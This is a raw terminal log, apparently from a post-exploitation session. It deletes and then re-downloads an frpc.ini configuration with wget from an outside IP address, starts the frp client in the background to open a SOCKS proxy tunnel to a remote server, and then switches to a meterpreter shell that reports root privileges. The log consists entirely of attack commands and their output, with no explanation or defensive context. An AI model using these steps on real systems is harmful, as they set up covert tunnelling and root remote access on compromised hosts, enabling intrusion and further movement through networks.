 rm -rf frpc.ini
wget http://121.34.248.105:8999/frpc.ini
--2021-11-13 23:47:32--  http://121.34.248.105:8999/frpc.ini
Connecting to 121.34.248.105:8999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228 [application/octet-stream]
Saving to: 'frpc.ini'
0K 100% 29.4M=0s
2021-11-13 23:47:32 (29.4 MB/s) - 'frpc.ini' saved [228/228]
nohup ./frpc -c frpc.ini &
2021/11/13 23:47:44 [I] [service.go:301] [c693e1e3a79bb5ec] login to server success, get run id [c693e1e3a79bb5ec], server udp port [0]
2021/11/13 23:47:44 [I] [proxy_manager.go:144] [c693e1e3a79bb5ec] proxy added: [plugin_socks8]
2021/11/13 23:47:44 [I] [control.go:180] [c693e1e3a79bb5ec] [plugin_socks8] start proxy success
^Z
Background channel 2? [y/N]  y
meterpreter > id
[-] Unknown command: id.
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0